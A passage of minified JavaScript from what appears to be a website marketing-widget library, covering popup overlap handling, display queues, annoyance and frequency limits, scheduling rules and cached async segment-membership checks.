Array.apply(null,Array(k(pl.width(),vl.pxScaleFactor))).map((()=>Array.apply(null,Array(k(pl.height(),vl.pxScaleFactor)))))}getIntersectionsForBatch(e){let t=this.createScaledPixelMatrix(),n=new Set;e.forEach((e=>{let i=e.fV.id,r=k(e.coordsMap.corners[1][0],vl.pxScaleFactor),o=k(e.coordsMap.corners[3][0],vl.pxScaleFactor),s=k(e.coordsMap.corners[1][1],vl.pxScaleFactor);e=k(e.coordsMap.corners[0][1],vl.pxScaleFactor);for(let a=r;a<o;a++)for(let l=s;l<e;l++)try{t[a][l]?(t[a][l]+="_".concat(i),n.add(t[a][l])):t[a][l]=i}catch(t){Si.warn("Virtual overlap coords fV ".concat(i," x S").concat(r," xE ").concat(o," yStart ").concat(s," yEnd ").concat(e),t)}}));let i=[...n.values()],r=new Set,o=[],s=new Set,a=[];return i.forEach(((e,t)=>{s.add(t);let n=e.split("_");(e=i.filter(((e,t)=>!s.has(t))).filter((e=>n.filter((e=>!r.has(e))).find((t=>e.includes(t)))))).length?(e=e.join("_").split("_"),e=n.concat(e),e=[...new Set(e).values()],o.push(e),e.forEach((e=>r.add(e)))):a.push(n)})),a.forEach((e=>{let t=e.filter((e=>!r.has(e))).length;e.length===t&&(o.push(e),e.forEach((e=>r.add(e))))})),{list:o,set:r}}}t(vl,"pxScaleFactor",10);var Dl=new vl;class yl{static get(e){let t=e.filter((e=>e.rules.pageFulfilled)),n=[];return 1===t.length?t[0]:(n=t.length?t:e,n[Math.floor(Math.random()*n.length)])}}class fl{constructor(){let{unlockTimeout:e=null}=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};t(this,"_unlockTimeout",null),t(this,"_timers",{}),t(this,"_locked",{}),this._unlockTimeout=e}setStatus(e){let t=1<arguments.length&&void 0!==arguments[1]&&arguments[1];!0===t?this._locked[e]=t:(delete this._locked[e],clearTimeout(this._timers[e]),delete this._timers[e])}is(e){return this._locked[e]===(!(1<arguments.length&&void 0!==arguments[1])||arguments[1])}canLock(e){return!this.is(e,!0)}isLocked(){return Object.values(this._locked).some((e=>!0===e))}lock(e){this.canLock(e)&&this.setStatus(e,!0);let t=this.unlock.bind(this,e);return this._unlockTimeout&&Object.assign(this._timers,{[e]:setTimeout(t,this._unlockTimeout)}),t}lockAll(e){e.forEach((e=>this.lock(e)))}unlock(e){this.is(e,!0)&&this.setStatus(e,!1)}unlockAll(e){(e||Object.keys(this._locked)).forEach((e=>this.unlock(e)))}}class Cl extends fl{unlockWhenReady(e,t){let n,i,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:5e3,o=new Promise((e=>{n=t.documentConnector.entryModule.viewRenderer.viewResourceManager.systemEventEmitter.on("VIEW_COMPONENT_RESOURCES_LOADED",(()=>{e()})).off}));Promise.race([o,new Promise((e=>{i=setTimeout(e,r)}))]).finally((()=>{var t;this.unlock(e),null===(t=n)||void 0===t||t(),clearTimeout(i)}))}}class Al{constructor(){t(this,"semaphore",new Cl),this.q=[]}async getOverlapState(e){var t,n,i=await cl.getAppearanceFromCacheOrLoad(e);return x(null==i||null===(t=i.document)||void 0===t||null===(n=t.shared)||void 0===n?void 0:n.actualSize)?(t=El.getCoords(e,i)).all.length?{fV:e,rootElement:i=El.findTheWidgetsRootElementToBeOverlapped(e,i,t.all),coordsMap:t}:{fV:e,rootElement:void 0,coordsMap:t}:{fV:e,rootElement:void 0,coordsMap:gl}}async processBatch(e){if(this.semaphore.isLocked())return Promise.resolve();var t=await Promise.all(this.q.map((e=>this.getOverlapState(e).then((t=>({fV:e,...t}))))));this.q=[];let n=t.filter((e=>!e.coordsMap.all.length));await Promise.all(n.map((t=>(e(t.fV.id),cl.showForm(t.fV)))));let i=(t=t.filter((e=>e.coordsMap.all.length)).filter((e=>!e.rootElement))).reduce(((e,t)=>(e.set(t.fV.id,t),e)),new Map);if(1<t.length){let{list:n,set:r}=Dl.getIntersectionsForBatch(t);t.filter((e=>!r.has(e.fV.id))).forEach((t=>{cl.showForm(t.fV),e(t.fV.id)}));let o=new Set;n.forEach((e=>{e=e.map((e=>i.get(e))).map((e=>e.fV)),e=yl.get(e),o.add(e.id),this.semaphore.lock(e.id)})),await Promise.all([...o].map((async t=>{t=i.get(t),e(t.fV.id);let n=await cl.showForm(t.fV);return this.semaphore.unlockWhenReady(t.fV.id,n),n})))}else if(t.length)return[t]=t,e(t.fV.id),cl.showForm(t.fV);return Promise.resolve()}async addBatch(e,t){this.q.push(...e),await this.processBatch(t)}}class bl{constructor(){t(this,"semaphore",new Cl),t(this,"q",[])}async getPositions(e){let t=await cl.getAppearanceFromCacheOrLoad(e),n=B(t.document)?"mobile":"desktop",i=t.document.shared;return{fV:e,position:e.type===jo.LAUNCHER?i.launcher[n]||i.launcher:i.floatingBox[n]||i.floatingBox,appearance:t}}getActiveWidgets(){return Array.from(document.querySelectorAll("[cl-widget-id]")).reduce(((e,t)=>{let n=t.getAttribute("cl-widget-id"),i=t.getAttribute("cl-connector-root-element");var r=t.style.bottom?200<parseFloat(t.style.bottom)?"CENTER":"BOTTOM":200<parseFloat(t.style.top)?"CENTER":"TOP";return t=t.style.left?200<parseFloat(t.style.left)?"CENTER":"LEFT":200<parseFloat(t.style.right)?"CENTER":"RIGHT",r="".concat(r,"-").concat(t),Object.assign(e,{[r]:{id:n,type:i}})}),{})}async processBatch(e,t){if(this.semaphore.isLocked())return this.q.forEach((e=>{t(e.id)})),this.q=[],Promise.resolve();let n=await Promise.all(this.q.map((e=>this.getPositions(e))));this.q=[];let i=this.getActiveWidgets();return this._showForOnePosition(n,i,{onDisplayTriggered:e,onFilterOut:t})}async addBatch(e,t){let{onDisplayTriggered:n,onFilterOut:i}=t;this.q.push(...e),await this.processBatch(n,i)}async _showForEachPosition(e,t,n){let{onDisplayTriggered:i,onFilterOut:r}=n;return e=e.reduce(((e,t)=>{let{fV:n,position:i}=t;const r=(e[t="".concat(i.verticalPosition,"-").concat(i.horizontalPosition)]||[]).concat(n);return Object.assign(e,{[t]:r})}),{}),await Promise.all(Object.entries(e).map((async e=>{let[n,o]=e;if(!(e=t[n]))return this._showOnlyWinner(o,{onDisplayTriggered:i,onFilterOut:r});r(e.id)})))}async _showForOnePosition(e,t,n){function i(e){return!t[e.position]}let{onDisplayTriggered:r,onFilterOut:o}=n,s=e.reduce(((e,t)=>Object.assign(e,{[t.fV.id]:t.fV})),{});return Object.values(t).some((e=>{var t;return(t=e.type===jo.LAUNCHER)||(t=!!(e=s[e.id])&&M(e)),t}))?(e.forEach((e=>{({fV:e}=e),o(e.id)})),Promise.resolve()):(n=e.filter(i),e.filter((e=>!i(e))).forEach((e=>{({fV:e}=e),o(e.id)})),n.length?this.semaphore.isLocked()?(n.forEach((e=>{({fV:e}=e),o(e.id)})),Promise.resolve()):(e=n.map((e=>(({fV:e}=e),e))),this._showOnlyWinner(e,{onDisplayTriggered:r,onFilterOut:o})):Promise.resolve())}async _showOnlyWinner(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];let{onDisplayTriggered:t,onFilterOut:n}=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(!e.length)return Promise.resolve();let i=yl.get(e);return this.semaphore.lock(i.id),e.filter((e=>e.id!==i.id)).forEach((e=>{n(e.id)})),t(i.id),(e=await cl.showForm(i))?(this.semaphore.unlockWhenReady(i.id,e),e):(n(i.id),this.semaphore.unlock(i.id),Promise.resolve())}}var _l=new class{constructor(){this.floatingDisplayQueue=new Al,this.triggerableDisplayQueue=new bl}_groupByType(e){let t=[],n=[],i=[],r=[],o=[],s=[],a=[];return e.forEach((e=>{var l,u,c,d;"SHOW_IN_INTERVAL"===(null==e||null===(l=e.rules)||void 0===l||null===(u=l.ANNOYANCE)||void 0===u?void 0:u.type)||"SHOW_IF_THERE_ARE_NO_FLOATING_WIDGETS_DISPLAYED"===(null==e||null===(c=e.rules)||void 0===c||null===(d=c.ANNOYANCE)||void 0===d?void 0:d.type)?o.push(e):e.type===jo.DETACHED?r.push(e):ml.has(e.type)?M(e)?s.push(e):t.push(e):e.type===jo.BUILT_IN?i.push(e):e.type===jo.LAUNCHER?a.push(e):n.push(e)})),{floatings:t,teasers:s,contentLockers:n,launchers:a,builtIn:i,dialogs:r,annoyances:o}}async display(e,t){let{onDisplayTriggered:n=(()=>{}),onDisplayed:i=(()=>{}),onFilterOut:r=(()=>{}),onNotDisplayed:o=(()=>{}),addToSkipList:s=(()=>{})}=t,{floatings:a,teasers:l,contentLockers:u,launchers:c,builtIn:d,dialogs:h,annoyances:m}=this._groupByType(e);if(await this.floatingDisplayQueue.addBatch(a,n),await Promise.all(h.map((async e=>{n(e.id);let t=await cl.showForm(e);return i(e,t),t}))),0===a.concat(h).length&&m.length){1<m.length&&m.find((e=>{var t,n;return"SHOW_IN_INTERVAL"===(null==e||null===(t=e.rules)||void 0===t||null===(n=t.ANNOYANCE)||void 0===n?void 0:n.type)}))&&(m=m.filter((e=>{var t,n;let i="SHOW_IF_THERE_ARE_NO_FLOATING_WIDGETS_DISPLAYED"!==(null==e||null===(t=e.rules)||void 0===t||null===(n=t.ANNOYANCE)||void 0===n?void 0:n.type);return i||r(e.id),i})));let e=m.length,t=m.filter((e=>{var t,n;return"SHOW_IF_THERE_ARE_NO_FLOATING_WIDGETS_DISPLAYED"===(null==e||null===(t=e.rules)||void 0===t||null===(n=t.ANNOYANCE)||void 0===n?void 0:n.type)})).length,o=yl.get(m);n(o.id),m.filter((e=>e.id!==o.id)).forEach((n=>{r(n.id),1<e&&t===e&&s(n.id)})),await cl.showForm(o),i(o.id)}else m.forEach((e=>{r(e.id)}));e=[...c,...l],this.triggerableDisplayQueue.addBatch(e,{onDisplayTriggered:n,onFilterOut:r}),await Promise.all(u.map((async e=>{n(e.id);let t=await cl.showForm(e);return i(e.id,t),t}))),await w(this.reorderBuiltInForms(d).map((async e=>(n(e.id),cl.showForm(e).then((t=>{if((t=t.length?t[0]:t).length&&"rejected"===t[0].status||"rejected"===t.status)return o(e.id);i(e.id)}),(()=>{o(e.id)}))))))}async prepareForDisplay(e){return cl.prepareForm(e,{ignoreLoading:!0})}reorderBuiltInForms(e){return e.sort(((e,t)=>(e=e.placement&&e.placement.insertType===Yr.REPLACE||e.placements&&e.placements.some((e=>e.insertType===Yr.REPLACE)),t=t.placement&&t.placement.insertType===Yr.REPLACE||t.placements&&t.placements.some((e=>e.insertType===Yr.REPLACE)),e&&!t?1:!e&&t?-1:0)))}};var Sl=new class{log(){localStorage.getItem("esRulesLogger")&&console.log(...arguments)}};class Tl{static isEnabled(){return"true"===Ni.get().formConfig.ANNOYANCE_SAFEGUARD_ENABLED}static get(){try{var e="object"==typeof Ni.get().formConfig.ANNOYANCE_SAFEGUARD?Ni.get().formConfig.ANNOYANCE_SAFEGUARD:JSON.parse(Ni.get().formConfig.ANNOYANCE_SAFEGUARD)}catch(t){e=null}return e||Tl.fallbackConfig}}t(Tl,"fallbackConfig",{unit:"SECOND",amount:"10"});class Ol{static getCurrentNumberOfAnnoyanceWidgets(){let e=cl.getShownForms(),t=[];return Object.keys(e).filter((e=>Ho.has(e))).forEach((n=>{t.push(...e[n])})),t.length}static isAlreadyRendered(e,t){let n=cl.getShownForms();return n[e]&&n[e].includes(t)}static isRenderingAllowed(e,t,n){if(this.isAlreadyRendered(n,t))return!0;let{sessionAnnoyanceLastWidgetClosedMs:i,sessionAnnoyanceLastWidgetPagesCount:r,sessionPagesCount:o}=e;if(wo.getAll().includes(Tl.get().unit)){if(Number.isInteger(i))return e=i>(e=Lo.convert(Tl.get().unit,wo.MILLISECOND,Tl.get().amount)),Sl.log("annoyance time diffing ".concat(JSON.stringify(Tl.get())," = ").concat(e)),e&&0===Ol.getCurrentNumberOfAnnoyanceWidgets()}else if(r)return e=o-r>=(e=Tl.get().amount),Sl.log("annoyance pages count ".concat(o," (sessionPagesCount) ").concat(JSON.stringify(Tl.get())," = ").concat(e)),e&&0===Ol.getCurrentNumberOfAnnoyanceWidgets();return 0===Ol.getCurrentNumberOfAnnoyanceWidgets()}}let Il=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.filter((e=>!!e)).join("__")},Nl={COOKIE:"cookie",CONTACT_ID:"contactId",EXTERNAL_CUSTOMER_ID:"externalCustomerId",EMAIL:"email",PHONE:"phone"};class Rl{constructor(e,t,n,i,r){this.cookie=e,this.contactId=t,this.email=n,this.phone=i,this.externalCustomerId=r}toJSON(){return JSON.stringify(this)}toLocatorsList(){return Object.keys(Nl).filter((e=>!!this[Nl[e]])).map((e=>({type:Nl[e],value:this[Nl[e]]})))}static fromUserInfo(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return new Rl(void 0,e.clContactId||e.esContactId||e.utmContactId,e.email,e.phone,e.externalCustomerId)}}class Fl{static async request(e){let t=Bi.getConfig(),n=hr.getUserIdentifier(),i=Rl.fromUserInfo(Bi.getUserInfo());return i.cookie=n,e={accountId:t.accountId||t.orgId,contactId:i.contactId,locators:i.toLocatorsList(),checks:e},sr.execute(t.apiConfig.asyncRulesCheckUrlV2,"POST",e,Fl.getHeadersV2()).then((e=>e.body)).catch((e=>(Si.error(e,"Failed on async rules check V2 "),null)))}}t(Fl,"getHeadersV2",(()=>({"cl-customer-id":hr.getUserIdentifier()})));class wl{set(e,t){return Bo.set(e,t)}get(e){return Bo.get(e)}remove(e){return Bo.remove(e)}}class Ll{constructor(e,t,n){let i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;this.cacheProvider=e,this.cacheKey=t,this.cleanupInterval=n,this.defaultTTl=i,this.cleanupInterval&&this.startCleanup()}startCleanup(){this.interval=setInterval((()=>this.cleanup()),this.cleanupInterval)}stopCleanup(){this.interval&&(clearInterval(this.interval),this.interval=null)}cleanup(){var e=this.getMap();let t=!1;for(let n in e)e[n].expirationDate&&Date.now()>e[n].expirationDate&&(delete e[n],t=!0);t&&(e=JSON.stringify(e),this.cacheProvider.set(this.cacheKey,e))}set(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:this.defaultTTl,i=3<arguments.length?arguments[3]:void 0,r=4<arguments.length?arguments[4]:void 0;try{let o=n?Date.now()+n:null,s=this.getMap();s[e]={value:t,expirationDate:o,clContactId:i,webId:r};let a=JSON.stringify(s);this.cacheProvider.set(this.cacheKey,a)}catch(e){Si.info("Failed to set item to session storage",e)}}get(e){try{let t=this.getMap();if(!t.hasOwnProperty(e))return null;let n=t[e];return n.expirationDate&&Date.now()>n.expirationDate?(this.delete(e),null):n}catch(e){return Si.info("Failed to get item from session storage",e),null}}delete(e){try{let t=this.getMap();delete t[e];let n=JSON.stringify(t);this.cacheProvider.set(this.cacheKey,n)}catch(e){Si.info("Failed to remove item from session storage",e)}}getMap(){try{let e=this.cacheProvider.get(this.cacheKey);return e?JSON.parse(e):{}}catch(e){return Si.info("Failed to get item from session storage",e),{}}}clear(){this.cacheProvider.remove(this.cacheKey)}}var Ml=new class{constructor(){if(t(this,"_getFormId",(e=>{var t;return(null===(t=e.linkedToVariant)||void 0===t?void 0:t.formId)||e.formId})),this.isFeatureEnabled()){var e,n;this.lock=new fl,this.initAsyncRulesCheckCache();let t=Bi.getConfig();this.segmentationWithoutContactIdEnabled=(null===(e=t.features)||void 0===e?void 0:e.SEGMENT_BY_CONTACT_ACTIVITY_IN_WIDGET)&&!0===(null===(n=t.features)||void 0===n?void 0:n.SEGMENT_BY_CONTACT_ACTIVITY_IN_WIDGET),this.generalHideForSubscribersCache=!1,this.widgetHideForSubscribersCache=new Map,this.serviceFailedToProcess=!1}}initAsyncRulesCheckCache(){Bo.registerKeys("es.async.rules.check.cache","es.async.rules.check.cache.duration.ms"),this.asyncRulesCheckCache=new Ll(new wl,"es.async.rules.check.cache",4e3);let e=Bo.get("es.async.rules.check.cache.duration.ms");this.asyncRulesCheckCacheDuration=!isNaN(e)&&+e||3e5}isFeatureEnabled(){var e,t;return(null===(e=Bi.getConfig().features)||void 0===e?void 0:e.CHECK_SEGMENT_MEMBERSHIP)&&!0===(null===(t=Bi.getConfig().features)||void 0===t?void 0:t.CHECK_SEGMENT_MEMBERSHIP)}getTtl(e,t){var n,i;let r=null;return 429===(null===(n=e.response.error)||void 0===n?void 0:n.status)?r=5e3:e.response.error&&404!==(null===(i=e.response.error)||void 0===i?void 0:i.status)||(r=t),r}processAsyncRule(e,t,n,i,r,o,s,a,l,u){r=Il(r,a),i[this._getFormId(e)].push(r),(e=this.asyncRulesCheckCache.get(a))&&!e[l]&&e[l]!==u&&(this.asyncRulesCheckCache.delete(a),e=void 0),e?t[r]=e.value.response.checkResult:(t[r]=void 0,n.push({type:o,params:{[s]:a},response:void 0}))}processResponse(e,t,n,i,r,o){e[t=Il(t,n.params[i])]=n.response.checkResult,this.asyncRulesCheckCache.set(n.params[i],n,this.getTtl(n,this.asyncRulesCheckCacheDuration),r,o)}containsIdentifyFields(e){return!!e.fields&&e.fields.some((e=>!!("phone"===e.id|"email"===e.id)))}async processAsyncRules(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:[];if(this.lock.isLocked())return[];let i=[],r=[];e.reduce(((e,i)=>{let r="FOR_ALL"===Zo.getForm(this._getFormId(i)).publishStatus&&i.useCase===Ko.REQUEST_FORM;var o=n.includes(this._getFormId(i)),s=Jo.isDebugVariantShouldBeShown(Zo.getDebugFormVariants(),i.id);return o=t&&(o||s),s=!Zo.formVariantHasEnabledAsyncRules(i),o||s&&!r?e.push({fV:i,shouldBeRendered:!0}):e.push({fV:i,shouldBeCheckedByAsyncRules:!0}),e}),[]).forEach((e=>{let{fV:t,shouldBeCheckedByAsyncRules:n}=e;n?i.push(t):r.push(t)}));let o=await this.checkBatch(i);return r.concat(o)}async checkBatch(e){var t;let n=[];if(this.serviceFailedToProcess)return n;let i=[],r={},o={},s=Li.get("clContactId")||null,a=!!s,l=hr.getUserIdentifier();if(e.forEach((e=>{o[this._getFormId(e)]=[];var t=e.asyncRules.SHOW_IF_SEGMENT_MEMBER;let n=e.asyncRules.HIDE_FOR_SUBSCRIBERS;var u=t&&t.enabled;let c=u&&(this.segmentationWithoutContactIdEnabled||a),d=e.useCase===Ko.REQUEST_FORM&&!c&&!this.containsIdentifyFields(e);c?this.processAsyncRule(e,r,i,o,"SHOW_IF_SEGMENT_MEMBER","IS_IN_SEGMENT","segmentId",t.segmentId,"clContactId",s):u&&(o[this._getFormId(e)].push(Il("SHOW_IF_SEGMENT_MEMBER",null==t?void 0:t.segmentId)),r[Il("SHOW_IF_SEGMENT_MEMBER",null==t?void 0:t.segmentId)]=void 0),d&&this.processAsyncRule(e,r,i,o,"SHOW_IF_WEB_ID_MAPPED","IS_WEB_ID_MAPPED","webId",l,"webId",l),n&&n.enabled&&(e=this._getFormId(e),t=Il("HIDE_FOR_SUBSCRIBERS",n.checkThisWidgetOnly&&e),o[e].push(t),(u=n.checkThisWidgetOnly?this.widgetHideForSubscribersCache.get(e):this.generalHideForSubscribersCache)?r[t]=!u.response.checkResult:(r[t]=void 0,i.push({type:"IS_ALREADY_SUBSCRIBED",params:{widgetId:n.checkThisWidgetOnly&&e||void 0},response:void 0})))})),!i.length)return V(e,o,r,this._getFormId);i=function(e){return Object.values(e.reduce(((e,t)=>{let n=Il(t.type,t.params.segmentId,t.params.widgetId);return e[n]||(e[n]=t),e}),{}))}(i),this.lock.lock(0);let u=await Fl.request(i.filter((e=>!e.response)));return this.lock.unlock(0),u?(null==u||null===(t=u.checks)||void 0===t||t.forEach((e=>{if("IS_IN_SEGMENT"===e.type)Il("SHOW_IF_SEGMENT_MEMBER",e.params.segmentId),this.processResponse(r,"SHOW_IF_SEGMENT_MEMBER",e,"segmentId",s,l);else if("IS_WEB_ID_MAPPED"===e.type)this.processResponse(r,"SHOW_IF_WEB_ID_MAPPED",e,"webId",s,l);else if("IS_ALREADY_SUBSCRIBED"===e.type){let t=Il("HIDE_FOR_SUBSCRIBERS",e.params.widgetId);r[t]=!e.response.checkResult,e.params.widgetId?this.widgetHideForSubscribersCache.set(e.params.widgetId,e):this.generalHideForSubscribersCache=e}})),V(e,o,r,this._getFormId)):(this.serviceFailedToProcess=!0,n)}};class Pl{constructor(){}activate(){this._setupCache()}_setupCache(){var{storagePrefix:e}=Bi.getPrefix();let t="".concat(e,"check.segment.cache");e="".concat(e,"check.segment.cache.duration.ms"),Bo.registerKeys(t,e),e=Bo.get(e),e=!isNaN(e)&&+e||3e5,this.cache=new Ll(new wl,t,4e3,e)}async processAsyncRules(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:[],i=e.map((e=>new Promise(((i,r)=>{if((!t||!n.includes(e.formId)&&!Jo.isDebugVariantShouldBeShown(Zo.getDebugFormVariants(),e.id))&&Zo.formVariantHasEnabledAsyncRules(e))return this.check(e).then(i);i({fV:e,shouldBeRendered:!0})})).catch((e=>{Si.error(e,"Failed on form rules check")}))));return(await Promise.all(i)).filter((e=>e&&e.shouldBeRendered)).map((e=>(({fV:e}=e),e)))}async check(e){var t;let n=(null===(t=e.linkedToVariant)||void 0===t?void 0:t.id)||e.id;return this.cache.get(n)?{fV:e,shouldBeRendered:this.cache.get(n).value}:(t=Bi.getConfig().apiConfig.asyncRulesCheckUrl.replace("{id}",Qo.createVariantUUID(n)),t=await sr.execute(t,"GET",null,Pl.getHeaders()).then((e=>e.body)).then((e=>!e.hideByAsyncRules)).catch((t=>(Si.error(t,"Failed on async rules check fV:"+e.id),!1))),this.cache.set(e.id,t),{fV:e,shouldBeRendered:t})}}t(Pl,"getHeaders",(()=>({"Content-Type":"text/plain","cl-customer-id":hr.getUserIdentifier()})));var Bl=new Pl;class xl{isRuleTypeEnabled(e,t){return!!e[t]&&(!e[t].hasOwnProperty("enabled")||e[t].enabled)}}let kl={ANNOYANCE:"ANNOYANCE",FREQUENCY:"FREQUENCY",CUSTOM_CODE:"CUSTOM_CODE",TARGETING:"TARGETING",HIDE:"HIDE",SCHEDULE:"SCHEDULE",SELECTOR:"SELECTOR",PLACEMENT:"PLACEMENT",TEASER:"TEASER"};class Vl extends xl{constructor(e,t){super(),this.rule=e,this.fV=t}isEnabled(){return this.isRuleTypeEnabled(this.fV.rules,kl.CUSTOM_CODE)}isFulfilled(){return this.isEnabled()}}class Ul{constructor(e,t){var n,i;this.annoyanceType=(null===(n=e.rules)||void 0===n||null===(i=n.ANNOYANCE)||void 0===i?void 0:i.type)||"SHOW_IN_INTERVAL",this.fV=e,this.sessionStat=t}isEnabled(){var e,t;return Ho.has(this.fV.type)&&Tl.isEnabled()&&!1!==(null===(e=this.fV.rules)||void 0===e||null===(t=e.ANNOYANCE)||void 0===t?void 0:t.enabled)}isFulfilled(e){return!!Ol.isAlreadyRendered(this.fV.type,this.fV.id)||("SHOW_REGARDLESS_OF_THE_DISPLAY_OF_WIDGETS"===this.annoyanceType||("SHOW_IF_THERE_ARE_NO_FLOATING_WIDGETS_DISPLAYED"===this.annoyanceType?!e.skipList.includes(this.fV.id)&&0===Ol.getCurrentNumberOfAnnoyanceWidgets():Ol.isRenderingAllowed(e,this.fV.id)))}}t(Ul,"config",Tl.get());class jl extends xl{constructor(e,t,n){super(),this.rule=e,this.fV=t,this.excludedRuleTypes=n}isEnabled(){return!this.excludedRuleTypes.includes("FREQUENCY")&&this.isRuleTypeEnabled(this.fV.rules,"FREQUENCY")}isBasedOnTime(){var e;return 0<((null===(e=this.rule)||void 0===e?void 0:e.predicates)||[]).filter((e=>e.isActive)).filter((e=>["MIN_INTERVAL","ONCE_PER_SESSION"].includes(e.name))).length}isFulfilled(e){var t;return 0<((null===(t=this.rule)||void 0===t?void 0:t.predicates)||[]).filter((e=>e.isActive)).filter((t=>!jl.predicates[t.name]||new jl.predicates[t.name](t,this.fV).is(e))).length}}t(jl,"predicates",{NO_LIMIT:class{constructor(e,t){this.predicate=e,this.fV=t}is(e){return!this.fV.useCase||this.fV.useCase!==Ko.AGE_VERIFY||!(null!=(e=e.formVariants[this.fV.id])&&e.closeDate)}},ONCE_PER_SITE:class{constructor(e,t){this.predicate=e,this.fV=t}is(e){return e=e.formVariants[this.fV.id],this.fV.useCase&&this.fV.useCase===Ko.AGE_VERIFY?!(null!=e&&e.closeDate):!e}},MIN_INTERVAL:class{constructor(e,t){this.predicate=e,this.fV=t}is(e){let t=Lo.convert(this.predicate.params.unit,wo.MILLISECOND,this.predicate.params.amount);if(this.fV.useCase&&this.fV.useCase===Ko.AGE_VERIFY){var n,i=null===(n=e.formVariants[this.fV.id])||void 0===n?void 0:n.closeDate;if(i)return 0<=new Date-new Date(i)-t}else if(n=null===(i=e.formVariants[this.fV.id])||void 0===i?void 0:i.view)return 0<=new Date-new Date(n)-t;return!0}},ONCE_PER_SESSION:class{constructor(e,t){this.predicate=e,this.fV=t}is(e){let t=e.formVariants[this.fV.id];return this.fV.useCase&&this.fV.useCase===Ko.AGE_VERIFY?!t||!t.closeDate||new Date(t.closeDate).getTime()<new Date(e.currentSession.getStartISOString()).getTime():!t||!t.view||new Date(t.view).getTime()<new Date(e.currentSession.getStartISOString()).getTime()}}});class Hl{constructor(e){this.condition=e}isFulfilled(e,t,n){var i;let r=null===(i=e.formVariants[t.id])||void 0===i?void 0:i.close;if((i=t.useCase&&t.useCase===Ko.AGE_VERIFY)&&n.basedOnTime){var o=!n.fulfilled&&r>=this.condition.params.amount;return Sl.log("WIDGET_AGE_VERIFY_BASED_ON_TIME_CLOSED ".concat(o)),o}return i?(e=(null===(o=e.formVariants[t.id])||void 0===o?void 0:o.closeDate)&&r>=this.condition.params.amount,Sl.log("WIDGET_AGE_VERIFY_CLOSED ".concat(e)),e):(o=r>=this.condition.params.amount,Sl.log("WIDGET_CLOSED ".concat(o)),o)}}class Wl{static create(e){if("WIDGET_CLOSED"===e.name)return new Hl(e);throw Error("Unknown ConditionName: "+e.name)}}let Gl={AND:"AND",OR:"OR"};class zl extends xl{constructor(e,t,n){super(),this.rule=e,this.fV=t,this.excludedRuleTypes=n,this.isFulfilled=this.isFulfilled.bind(this)}isEnabled(){return!this.excludedRuleTypes.includes("HIDE")&&this.isRuleTypeEnabled(this.fV.rules,"HIDE")}isFulfilled(e,t){if(!this.isEnabled())return!1;let n=this.rule.conditions.filter((n=>Wl.create(n).isFulfilled(e,this.fV,t)));return U(this.rule.conditions.length,n.length,this.rule.relation)}}class Kl{constructor(e,t){this.predicate=e,this.fV=t}is(e){return!this._isDateWithTimeZoneInPast(this.predicate.params.date,this.predicate.params.timeZone,e.cacheTimeShiftMs)}_isDateWithTimeZoneInPast(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0;return 0>=new Date(e).getTime()+(n||0)-this._setTimeZoneToNativeDate(null,t).getTime()}_isDayAndTimeAllowed(e,t,n){var i=this._setTimeZoneToNativeDate(null,n);n=i.toLocaleString("en-EN",{weekday:"long"}).toLowerCase();var r=60*i.getHours()+i.getMinutes();if(i=this._getPreviousDay(i).toLocaleString("en-EN",{weekday:"long"}).toLowerCase(),"00"===e.from.hours&&"00"===e.from.minutes&&"00"===e.to.hours&&"00"===e.to.minutes)r=!0;else{var o=e.to.hours;let s=e.to.minutes;if("00"===o&&"00"===s&&(o="23",s="59"),e=60*parseInt(e.from.hours,10)+parseInt(e.from.minutes,10),0>(o=60*parseInt(o,10)+parseInt(s,10))-e)return e<=r&&t.includes(n)||r<=o&&t.includes(i);r=e<=r&&r<=o}return r&&t.includes(n)}_setTimeZoneToNativeDate(e,t){return e=e?new Date(e):new Date,t?new Date(e.toLocaleString("en-US",{timeZone:j(t)})):e}_getPreviousDay(e){return(e=new Date(e)).setDate(e.getDate()-1),e}}class Ql extends xl{constructor(e,t){super(),this.rule=e,this.fV=t}isEnabled(){return this.isRuleTypeEnabled(this.fV.rules,"SCHEDULE")}isFulfilled(e){var t;return 0===((null===(t=this.rule)||void 0===t?void 0:t.predicates)||[]).filter((e=>e.isActive)).map((t=>!Ql.predicates[t.name]||{fulfilled:new Ql.predicates[t.name](t,this.fV).is(e)})).filter((e=>!e.fulfilled)).length}}t(Ql,"predicates",{HIDE_AFTER:class extends Kl{constructor(e,t){super(e,t)}is(e){return!this._isDateWithTimeZoneInPast(this.predicate.params.date,this.predicate.params.timeZone,e.cacheTimeShiftMs)}},SHOW_AFTER:class extends Kl{constructor(e,t){super(e,t)}is(e){return this._isDateWithTimeZoneInPast(this.predicate.params.date,this.predicate.params.timeZone,e.cacheTimeShiftMs)}},SPECIFIC_DAYS_AND_TIME:class extends Kl{constructor(e,t){super(e,t)}is(e){return this._isDayAndTimeAllowed(this.predicate.params.time,this.predicate.params.days,this.predicate.params.timeZone,e.cacheTimeShiftMs)}},HIDE_AFTER_RELATIVE_TIMER_FOR_AMOUNT_OF_TIME:class{constructor(e,n){t(this,"_dayInMs",864e5),t(this,"_hourInMs",36e5),t(this,"_minuteInMs",6e4),this.predicate=e,this.fV=n,this.isShownInCurrentSessionKey=Bo.getKey("f.isRelativeTimerShownInCurrentSession"),Bo.registerKeys(this.isShownInCurrentSessionKey),this.relativeTimerStorageKey=Bo.getKey("f.fv.relativeTimerViewDate")}is(e){var t,n=null===(t=e.formVariants[this.fV.id])||void 0===t?void 0:t.relativeTimerViewDate;let i=(t=this._getPersistedShownParams())||this.predicate.params;if(!n||"FROM_THE_START_OF_DISPLAYING"!==i.mode)return this.allowDisplay();if((n=(e=new Date(n).getTime()+(e.cacheTimeShiftMs||0)+this._getLengthMs(i.lengthFromTheStart))<Date.now())&&i.isShowAgainAllowed){if("NEXT_SESSION"===i.showAgainMode)return t?this.restrictDisplay():this.allowDisplay(!0);if("AFTER_FIXED_PERIOD"===i.showAgainMode)return 